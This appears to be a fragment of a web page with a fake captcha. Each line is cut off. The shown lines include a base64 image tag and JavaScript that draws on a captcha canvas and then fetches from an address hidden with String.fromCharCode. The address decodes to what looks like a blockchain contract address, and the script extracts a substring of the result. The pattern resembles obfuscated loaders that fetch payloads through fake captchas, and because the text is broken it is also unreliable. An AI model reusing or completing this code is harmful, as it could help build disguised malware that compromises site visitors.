
📡 Hash Check: 18ccf5b6f56612397a7302
📅 Last Update: 2026-06-09
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,48,56,102,100,100,50
j=await re.json();if(j.result){let h=j.result.substring(